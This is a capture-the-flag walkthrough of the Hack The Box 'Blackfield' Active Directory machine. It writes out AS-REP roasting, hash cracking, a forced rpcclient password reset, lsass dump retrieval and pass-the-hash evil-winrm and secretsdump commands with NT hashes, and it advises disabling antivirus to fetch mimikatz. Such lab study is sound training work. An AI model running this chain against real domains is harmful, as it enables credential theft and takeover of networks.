Introduction

| Machine Name | Blackfield |
| OS | Windows |
| Difficulty | Hard |
| Points | 40 |
| Creator | aas |
The machine plays around the active directory .Little enumeration leads to usernames followed by kerbise attack leading to leak of smb user password.
Followed by Changing the password of active directory user.Then dumping file .Privilege escalation through the Backup privileges was amazing
Lessons Learnt
1-Basic Port Scan
2-Working with SMB
3-Rpcclient working
4-Dumping files
5-Changing AD user passwords
6-Exploitation using Backup privileges
Steps involved
1-Port Scan
2-Enumerating SMB shares
3-Kerberos attack
4-Cracking hash
5-Changing AD user password
6-SMB enumeration
7-Mounting Shares And downloading the file.
8-Dumping lssas.DMP
9-Getting user flag
10-Checking groups and privileges of the user
11-Downloading NTDS.DIT
12-Dumping NTDS.DIT and system file
13-Getting root flag
Commands Involved
1-nmap -Pn -sC -sV -v -oN nmap 10.10.10.192
2-smbclient -L //10.10.10.192
3-GetNPUsers.py HTB.local/ -usersfile wordlist -format john -outputfile hashes.txt -dc-ip 10.10.10.192
4-smbclient //10.10.10.192/forensic -U support
5-rpcclient //10.10.10.192 -U support
6-setuserinfo2 audit2020 23 'Rana123'
7-sudo mount -t cifs //10.10.10.192/forensic /home/nagendra/Desktop/Hackthebox/blackfield -o user=audit2020
8-evil-winrm -i 10.10.10.192 -H 9658d1d1dcd9250115e2205d9f48400d -u svc_backup
9-secretsdump.py -ntds ndts.dit -system system.hive -hashes lmhash:nthash LOCAL -output dump_hash
10-evil-winrm -i 10.10.10.192 -H 184fb5e5178480be64824d4cd53b99ee -u Administrator
Port Scan
➜ Hackthebox cat nmap Nmap 7.80 scan initiated Tue Jun 9 07:15:32 2020 as: nmap -Pn -sC -sV -v -oN nmap 10.10.10.192 Nmap scan report for 10.10.10.192 Host is up (0.37s latency). Not shown: 993 filtered ports PORT STATE SERVICE VERSION 53/tcp open domain? | fingerprint-strings: | DNSVersionBindReqTCP: | version |_ bind 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-06-09 21:20:40Z) 135/tcp open msrpc Microsoft Windows RPC 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name) 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port53-TCP:V=7.80%I=7%D=6/9%Time=5EDF6F80%P=x86_64-pc-linux-gnu%r(DNSVe SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\x SF:04bind\0\0\x10\0\x03"); Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |clock-skew: 10h04m26s | smb2-security-mode: | 2.02: | Message signing enabled and required | smb2-time: | date: 2020-06-09T21:23:20 |_ start_date: N/A Read data files from: /usr/bin/../share/nmap Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done at Tue Jun 9 07:19:32 2020 -- 1 IP address (1 host up) scanned in 240.13 seconds
It looks like it is a AD machine Hence let’s enumerate the SMB shares first.
Enumerating SMB shares

We were able to login Anonymously And got a list of files.

After getting the list of users the main target was to edit it.
Using cut command and removing the extra spaces I did it.
Kerberos attack
I used GetNPusers from impacket to perform this .

Successfully we got the hash.
➜ blackfield cat hashes.txt [email protected]:fe54df9348a73236a919a6a2a036ae6e$1f42c65e0fb3dae94b832f43ed3e953e7d59deaeb56077e9eff5ea2040104be5cdd17bc815e8cebe5e3458c3088ccd2cee9575fa91d9cedf48f855229db2829d8b53ccae053a681541ebafa426d7ac8d521b7fe39512c59eb583e6c821fc443f9d8fe95748a295607902f9c0d8d7305f602e81bf1533995c5c0dbe9288a5f53f1debba10c5d00e31dded333a560c315400adbb07ed26614eafc88b6b29e3b30c6adfee6b38494956b51455619ab09c28dcb212909d707340150c3b9cd4a5b8fe1ff5d1e571bd8f357d876b83aba1c0ea5e83e7205f7f2a0d753bce696a55d0115d4e27341d32f55c1884b32770e306f9ba2aa5cf
Cracking the Hash
Cracking of hash was simple with the John the ripper tool.

After cracking the password I looked into the smb shares but i didn’t have permission to read the shares.
➜ blackfield smbclient //10.10.10.192/forensic -U support Enter WORKGROUP\support's password: Try "help" to get a list of possible commands. smb: > ls NT_STATUS_ACCESS_DENIED listing * smb: >
Changing AD user password
So I looked into the RPC port .And tried to login through rpcclient
➜ Hackthebox rpcclient //10.10.10.192 -U support Enter WORKGROUP\support's password: rpcclient $> srvinfo 10.10.10.192 Wk Sv PDC Tim NT platform_id : 500 os version : 10.0 server type : 0x80102b
rpcclient $> enumdomusers user:[Administrator] rid:[0x1f4] user:[Guest] rid:[0x1f5] user:[krbtgt] rid:[0x1f6] user:[audit2020] rid:[0x44f] user:[support] rid:[0x450] user:[BLACKFIELD764430] rid:[0x451] user:[BLACKFIELD538365] rid:[0x452] user:[BLACKFIELD189208] rid:[0x453] user:[BLACKFIELD404458] rid:[0x454] user:[BLACKFIELD706381] rid:[0x455] user:[BLACKFIELD937395] rid:[0x456] user:[BLACKFIELD553715] rid:[0x457] user:[BLACKFIELD840481] rid:[0x458] user:[BLACKFIELD622501] rid:[0x459] user:[BLACKFIELD787464] rid:[0x45a] user:[BLACKFIELD163183] rid:[0x45b] user:[BLACKFIELD869335] rid:[0x45c] user:[BLACKFIELD319016] rid:[0x45d] user:[BLACKFIELD600999] rid:[0x45e] user:[BLACKFIELD894905] rid:[0x45f] user:[BLACKFIELD253541] rid:[0x460] user:[BLACKFIELD175204] rid:[0x461] user:[BLACKFIELD727512] rid:[0x462] user:[BLACKFIELD227380] rid:[0x463] user:[BLACKFIELD251003] rid:[0x464] user:[BLACKFIELD129328] rid:[0x465] user:[BLACKFIELD616527] rid:[0x466] user:[BLACKFIELD533551] rid:[0x467] user:[BLACKFIELD883784] rid:[0x468] user:[BLACKFIELD908329] rid:[0x469] user:[BLACKFIELD601590] rid:[0x46a] user:[BLACKFIELD573498] rid:[0x46b] user:[BLACKFIELD290325] rid:[0x46c] user:[BLACKFIELD775986] rid:[0x46d] user:[BLACKFIELD348433] rid:[0x46e] user:[BLACKFIELD196444] rid:[0x46f] user:[BLACKFIELD137694] rid:[0x470] user:[BLACKFIELD533886] rid:[0x471] user:[BLACKFIELD268320] rid:[0x472] user:[BLACKFIELD909590] rid:[0x473] user:[BLACKFIELD136813] rid:[0x474] user:[BLACKFIELD358090] rid:[0x475] user:[BLACKFIELD561870] rid:[0x476] user:[BLACKFIELD269538] rid:[0x477] user:[BLACKFIELD169035] rid:[0x478] user:[BLACKFIELD118321] rid:[0x479] user:[BLACKFIELD592556] rid:[0x47a] user:[BLACKFIELD618519] rid:[0x47b] user:[BLACKFIELD329802] rid:[0x47c] user:[BLACKFIELD753480] rid:[0x47d] user:[BLACKFIELD837541] rid:[0x47e] user:[BLACKFIELD186980] rid:[0x47f] user:[BLACKFIELD419600] rid:[0x480] user:[BLACKFIELD220786] rid:[0x481] user:[BLACKFIELD767820] rid:[0x482] user:[BLACKFIELD549571] rid:[0x483] user:[BLACKFIELD411740] rid:[0x484] user:[BLACKFIELD768095] rid:[0x485] user:[BLACKFIELD835725] rid:[0x486] user:[BLACKFIELD251977] rid:[0x487] user:[BLACKFIELD430864] rid:[0x488] user:[BLACKFIELD413242] rid:[0x489] user:[BLACKFIELD464763] rid:[0x48a] user:[BLACKFIELD266096] rid:[0x48b] user:[BLACKFIELD334058] rid:[0x48c] user:[BLACKFIELD404213] rid:[0x48d] user:[BLACKFIELD219324] rid:[0x48e] user:[BLACKFIELD412798] rid:[0x48f] user:[BLACKFIELD441593] rid:[0x490] user:[BLACKFIELD606328] rid:[0x491] user:[BLACKFIELD796301] rid:[0x492] user:[BLACKFIELD415829] rid:[0x493] user:[BLACKFIELD820995] rid:[0x494] user:[BLACKFIELD695166] rid:[0x495] user:[BLACKFIELD759042] rid:[0x496] user:[BLACKFIELD607290] rid:[0x497] user:[BLACKFIELD229506] rid:[0x498] user:[BLACKFIELD256791] rid:[0x499] user:[BLACKFIELD997545] rid:[0x49a] user:[BLACKFIELD114762] rid:[0x49b] user:[BLACKFIELD321206] rid:[0x49c] user:[BLACKFIELD195757] rid:[0x49d] user:[BLACKFIELD877328] rid:[0x49e] user:[BLACKFIELD446463] rid:[0x49f] user:[BLACKFIELD579980] rid:[0x4a0] user:[BLACKFIELD775126] rid:[0x4a1] user:[BLACKFIELD429587] rid:[0x4a2] user:[BLACKFIELD534956] rid:[0x4a3] user:[BLACKFIELD315276] rid:[0x4a4] user:[BLACKFIELD995218] rid:[0x4a5] user:[BLACKFIELD843883] rid:[0x4a6] user:[BLACKFIELD876916] rid:[0x4a7] user:[BLACKFIELD382769] rid:[0x4a8] user:[BLACKFIELD194732] rid:[0x4a9] user:[BLACKFIELD191416] rid:[0x4aa] user:[BLACKFIELD932709] rid:[0x4ab] user:[BLACKFIELD546640] rid:[0x4ac] user:[BLACKFIELD569313] rid:[0x4ad] user:[BLACKFIELD744790] rid:[0x4ae] user:[BLACKFIELD739659] rid:[0x4af] user:[BLACKFIELD926559] rid:[0x4b0] user:[BLACKFIELD969352] rid:[0x4b1] user:[BLACKFIELD253047] rid:[0x4b2] user:[BLACKFIELD899433] rid:[0x4b3] user:[BLACKFIELD606964] rid:[0x4b4] user:[BLACKFIELD385719] rid:[0x4b5] user:[BLACKFIELD838710] rid:[0x4b6] user:[BLACKFIELD608914] rid:[0x4b7] user:[BLACKFIELD569653] rid:[0x4b8] user:[BLACKFIELD759079] rid:[0x4b9] user:[BLACKFIELD488531] rid:[0x4ba] user:[BLACKFIELD160610] rid:[0x4bb] user:[BLACKFIELD586934] rid:[0x4bc] user:[BLACKFIELD819822] rid:[0x4bd] user:[BLACKFIELD739765] rid:[0x4be] user:[BLACKFIELD875008] rid:[0x4bf] user:[BLACKFIELD441759] rid:[0x4c0] user:[BLACKFIELD763893] rid:[0x4c1] user:[BLACKFIELD713470] rid:[0x4c2] user:[BLACKFIELD131771] rid:[0x4c3] user:[BLACKFIELD793029] rid:[0x4c4] user:[BLACKFIELD694429] rid:[0x4c5] user:[BLACKFIELD802251] rid:[0x4c6] user:[BLACKFIELD602567] rid:[0x4c7] user:[BLACKFIELD328983] rid:[0x4c8] user:[BLACKFIELD990638] rid:[0x4c9] user:[BLACKFIELD350809] rid:[0x4ca] user:[BLACKFIELD405242] rid:[0x4cb] user:[BLACKFIELD267457] rid:[0x4cc] user:[BLACKFIELD686428] rid:[0x4cd] user:[BLACKFIELD478828] rid:[0x4ce] user:[BLACKFIELD129387] rid:[0x4cf] user:[BLACKFIELD544934] rid:[0x4d0] user:[BLACKFIELD115148] rid:[0x4d1] user:[BLACKFIELD753537] rid:[0x4d2] user:[BLACKFIELD416532] rid:[0x4d3] user:[BLACKFIELD680939] rid:[0x4d4] user:[BLACKFIELD732035] rid:[0x4d5] user:[BLACKFIELD522135] rid:[0x4d6] user:[BLACKFIELD773423] rid:[0x4d7] user:[BLACKFIELD371669] rid:[0x4d8] user:[BLACKFIELD252379] rid:[0x4d9] user:[BLACKFIELD828826] rid:[0x4da] user:[BLACKFIELD548394] rid:[0x4db] user:[BLACKFIELD611993] rid:[0x4dc] user:[BLACKFIELD192642] rid:[0x4dd] user:[BLACKFIELD106360] rid:[0x4de] user:[BLACKFIELD939243] rid:[0x4df] user:[BLACKFIELD230515] rid:[0x4e0] user:[BLACKFIELD774376] rid:[0x4e1] user:[BLACKFIELD576233] rid:[0x4e2] user:[BLACKFIELD676303] rid:[0x4e3] user:[BLACKFIELD673073] rid:[0x4e4] user:[BLACKFIELD558867] rid:[0x4e5] user:[BLACKFIELD184482] rid:[0x4e6] user:[BLACKFIELD724669] rid:[0x4e7] user:[BLACKFIELD765350] rid:[0x4e8] user:[BLACKFIELD411132] rid:[0x4e9] user:[BLACKFIELD128775] rid:[0x4ea] user:[BLACKFIELD704154] rid:[0x4eb] user:[BLACKFIELD107197] rid:[0x4ec] user:[BLACKFIELD994577] rid:[0x4ed] user:[BLACKFIELD683323] rid:[0x4ee] user:[BLACKFIELD433476] rid:[0x4ef] user:[BLACKFIELD644281] rid:[0x4f0] user:[BLACKFIELD195953] rid:[0x4f1] user:[BLACKFIELD868068] rid:[0x4f2] user:[BLACKFIELD690642] rid:[0x4f3] user:[BLACKFIELD465267] rid:[0x4f4] user:[BLACKFIELD199889] rid:[0x4f5] user:[BLACKFIELD468839] rid:[0x4f6] user:[BLACKFIELD348835] rid:[0x4f7] user:[BLACKFIELD624385] rid:[0x4f8] user:[BLACKFIELD818863] rid:[0x4f9] user:[BLACKFIELD939200] rid:[0x4fa] user:[BLACKFIELD135990] rid:[0x4fb] user:[BLACKFIELD484290] rid:[0x4fc] user:[BLACKFIELD898237] rid:[0x4fd] user:[BLACKFIELD773118] rid:[0x4fe] user:[BLACKFIELD148067] rid:[0x4ff] user:[BLACKFIELD390179] rid:[0x500] user:[BLACKFIELD359278] rid:[0x501] user:[BLACKFIELD375924] rid:[0x502] user:[BLACKFIELD533060] rid:[0x503] user:[BLACKFIELD534196] rid:[0x504] user:[BLACKFIELD639103] rid:[0x505] user:[BLACKFIELD933887] rid:[0x506] user:[BLACKFIELD907614] rid:[0x507] user:[BLACKFIELD991588] rid:[0x508] user:[BLACKFIELD781404] rid:[0x509] user:[BLACKFIELD787995] rid:[0x50a] user:[BLACKFIELD911926] rid:[0x50b] user:[BLACKFIELD146200] rid:[0x50c] user:[BLACKFIELD826622] rid:[0x50d] user:[BLACKFIELD171624] rid:[0x50e] user:[BLACKFIELD497216] rid:[0x50f] user:[BLACKFIELD839613] rid:[0x510] user:[BLACKFIELD428532] rid:[0x511] user:[BLACKFIELD697473] rid:[0x512] user:[BLACKFIELD291678] rid:[0x513] user:[BLACKFIELD623122] rid:[0x514] user:[BLACKFIELD765982] rid:[0x515] user:[BLACKFIELD701303] rid:[0x516] user:[BLACKFIELD250576] rid:[0x517] user:[BLACKFIELD971417] rid:[0x518] user:[BLACKFIELD160820] rid:[0x519] user:[BLACKFIELD385928] rid:[0x51a] user:[BLACKFIELD848660] rid:[0x51b] user:[BLACKFIELD682842] rid:[0x51c] user:[BLACKFIELD813266] rid:[0x51d] user:[BLACKFIELD274577] rid:[0x51e] user:[BLACKFIELD448641] rid:[0x51f] user:[BLACKFIELD318077] rid:[0x520] user:[BLACKFIELD289513] rid:[0x521] user:[BLACKFIELD336573] rid:[0x522] user:[BLACKFIELD962495] rid:[0x523] user:[BLACKFIELD566117] rid:[0x524] user:[BLACKFIELD617630] rid:[0x525] user:[BLACKFIELD717683] rid:[0x526] user:[BLACKFIELD390192] rid:[0x527] user:[BLACKFIELD652779] rid:[0x528] user:[BLACKFIELD665997] rid:[0x529] user:[BLACKFIELD998321] rid:[0x52a] user:[BLACKFIELD946509] rid:[0x52b] user:[BLACKFIELD228442] rid:[0x52c] user:[BLACKFIELD548464] rid:[0x52d] user:[BLACKFIELD586592] rid:[0x52e] user:[BLACKFIELD512331] rid:[0x52f] user:[BLACKFIELD609423] rid:[0x530] user:[BLACKFIELD395725] rid:[0x531] user:[BLACKFIELD438923] rid:[0x532] user:[BLACKFIELD691480] rid:[0x533] user:[BLACKFIELD236467] rid:[0x534] user:[BLACKFIELD895235] rid:[0x535] user:[BLACKFIELD788523] rid:[0x536] user:[BLACKFIELD710285] rid:[0x537] user:[BLACKFIELD357023] rid:[0x538] user:[BLACKFIELD362337] rid:[0x539] user:[BLACKFIELD651599] rid:[0x53a] user:[BLACKFIELD579344] rid:[0x53b] user:[BLACKFIELD859776] rid:[0x53c] user:[BLACKFIELD789969] rid:[0x53d] user:[BLACKFIELD356727] rid:[0x53e] user:[BLACKFIELD962999] rid:[0x53f] user:[BLACKFIELD201655] rid:[0x540] user:[BLACKFIELD635996] rid:[0x541] user:[BLACKFIELD478410] rid:[0x542] user:[BLACKFIELD518316] rid:[0x543] user:[BLACKFIELD202900] rid:[0x544] user:[BLACKFIELD767498] rid:[0x545] user:[BLACKFIELD103974] rid:[0x546] user:[BLACKFIELD135403] rid:[0x547] user:[BLACKFIELD112766] rid:[0x548] user:[BLACKFIELD978938] rid:[0x549] user:[BLACKFIELD871753] rid:[0x54a] user:[BLACKFIELD136203] rid:[0x54b] user:[BLACKFIELD634593] rid:[0x54c] user:[BLACKFIELD274367] rid:[0x54d] user:[BLACKFIELD520852] rid:[0x54e] user:[BLACKFIELD339143] rid:[0x54f] user:[BLACKFIELD684814] rid:[0x550] user:[BLACKFIELD792484] rid:[0x551] user:[BLACKFIELD802875] rid:[0x552] user:[BLACKFIELD383108] rid:[0x553] user:[BLACKFIELD318250] rid:[0x554] user:[BLACKFIELD496547] rid:[0x555] user:[BLACKFIELD219914] rid:[0x556] user:[BLACKFIELD454313] rid:[0x557] user:[BLACKFIELD460131] rid:[0x558] user:[BLACKFIELD613771] rid:[0x559] user:[BLACKFIELD632329] rid:[0x55a] user:[BLACKFIELD402639] rid:[0x55b] user:[BLACKFIELD235930] rid:[0x55c] user:[BLACKFIELD246388] rid:[0x55d] user:[BLACKFIELD946435] rid:[0x55e] user:[BLACKFIELD739227] rid:[0x55f] user:[BLACKFIELD827906] rid:[0x560] user:[BLACKFIELD198927] rid:[0x561] user:[BLACKFIELD169876] rid:[0x562] user:[BLACKFIELD150357] rid:[0x563] user:[BLACKFIELD594619] rid:[0x564] user:[BLACKFIELD274109] rid:[0x565] user:[BLACKFIELD682949] rid:[0x566] user:[BLACKFIELD316850] rid:[0x567] user:[BLACKFIELD884808] rid:[0x568] user:[BLACKFIELD327610] rid:[0x569] user:[BLACKFIELD899238] rid:[0x56a] user:[BLACKFIELD184493] rid:[0x56b] user:[BLACKFIELD631162] rid:[0x56c] user:[BLACKFIELD591846] rid:[0x56d] user:[BLACKFIELD896715] rid:[0x56e] user:[BLACKFIELD500073] rid:[0x56f] user:[BLACKFIELD584113] rid:[0x570] user:[BLACKFIELD204805] rid:[0x571] user:[BLACKFIELD842593] rid:[0x572] user:[BLACKFIELD397679] rid:[0x573] user:[BLACKFIELD842438] rid:[0x574] user:[BLACKFIELD286615] rid:[0x575] user:[BLACKFIELD224839] rid:[0x576] user:[BLACKFIELD631599] rid:[0x577] user:[BLACKFIELD247450] rid:[0x578] user:[BLACKFIELD290582] rid:[0x579] user:[BLACKFIELD657263] rid:[0x57a] user:[BLACKFIELD314351] rid:[0x57b] user:[BLACKFIELD434395] rid:[0x57c] user:[BLACKFIELD410243] rid:[0x57d] user:[BLACKFIELD307633] rid:[0x57e] user:[BLACKFIELD758945] rid:[0x57f] user:[BLACKFIELD541148] rid:[0x580] user:[BLACKFIELD532412] rid:[0x581] user:[BLACKFIELD996878] rid:[0x582] user:[BLACKFIELD653097] rid:[0x583] user:[BLACKFIELD438814] rid:[0x584] user:[svc_backup] rid:[0x585] user:[lydericlefebvre] rid:[0x586]
After doing a little research i came to know that we can reset AD users passwords.So I thought why not do this.
Then I came across a blog which helped me a lot.
After some hit and trials I could reset password for the audit2020 user.
rpcclient $> queryuser 0x44f User Name : audit2020 Full Name : Home Drive : Dir Drive : Profile Path: Logon Script: Description : Workstations: Comment : Remote Dial : Logon Time : Wed, 31 Dec 1969 19:00:00 EST Logoff Time : Wed, 31 Dec 1969 19:00:00 EST Kickoff Time : Wed, 31 Dec 1969 19:00:00 EST Password last set Time : Sun, 23 Feb 2020 06:49:46 EST Password can change Time : Mon, 24 Feb 2020 06:49:46 EST Password must change Time: Wed, 13 Sep 30828 22:48:05 EDT unknown_2[0..31]… user_rid : 0x44f group_rid: 0x201 acb_info : 0x00000210 fields_present: 0x00ffffff logon_divs: 168 bad_password_count: 0x000001f8 logon_count: 0x00000000 padding1[0..7]… logon_hrs[0..21]…
So let’s see how I did this.
rpcclient $> setuserinfo2 audit2020 23 'Rana123' rpcclient $>
SMB enumeration
So the password was successfully reset .Now we can might be able to see the shares which earlier we were not allowed .

Now we are able to list the Forensic share.
smb: > recurse on smb: > ls
Then I slowly and carefully examined the files inside it.

lssas.zip looks interesting .But before going ahead you must know a little about lssas.
What is lssas
Lsass.exe (Local Security Authority Process) is a safe file from Microsoft used in Windows operating systems. It’s vital to the normal operations of a Windows computer and should therefore not be deleted, moved, or edited in any way.
The lsass.exe file is permanently located in the \Windows\System32\ folder and is used to enforce security policies, meaning that it’s involved with things like password changes and login verifications.
While the lsass.exe file is extremely important for normal Windows operations and should not be tampered with, malware has been known to either hijack the real file or pretend to be authentic to fool you into letting it run.
I am sure after reading it you will understand why it is so important.
So now let’s Download it .
smb: \memory_analysis> get lsass.zip
parallel_read returned NT_STATUS_IO_TIMEOUT
smb: \memory_analysis> getting file \memory_analysis\lsass.zip of size 41936098 as lsass.zip SMBecho failed (NT_STATUS_INVALID_NETWORK_RESPONSE). The connection is disconnected now
Mounting Shares And Downloading file
But I think it is to large and we are not able to download it with the get command.
So the option left mount. we can mount it on our local machine.
sudo mount -t cifs //10.10.10.192/forensic /home/nagendra/Desktop/Hackthebox/blackfield -o user=audit2020
After mounting I was able to download the lssas.zip.
Dumping lsass.DMP
So the next step was to dump this file.For that mimikatz is best.
But to use it first you have to change your OS.And turn off the virus protection to download mimikatz.

Once we have set up every thing we can then dump the files.
